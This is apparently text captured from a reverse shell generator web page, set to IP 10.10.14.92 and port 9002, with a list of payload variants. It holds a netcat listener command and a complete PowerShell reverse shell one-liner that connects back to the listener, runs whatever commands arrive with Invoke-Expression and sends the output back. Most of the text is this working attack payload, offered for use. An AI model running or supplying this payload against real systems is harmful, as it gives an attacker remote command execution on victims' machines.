 Reverse Shell Generator
IP & Port
IP
10.10.14.92
Port
9002
+1
Listener
Advanced
🚀 nc -lvnp 9002
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
power
Show Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
🚀 $LHOST = "10.10.14.92"; $LPORT = 9002; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream =
$TCPClient.GetStream(); $StreamReader = New-Object
IO.StreamReader($NetworkStream); $StreamWriter = New-Object
IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer =
New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0,
$RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output =
try { Invoke-Expression ($Code) 2>&1 } catch { $_ };
$StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close();
$NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()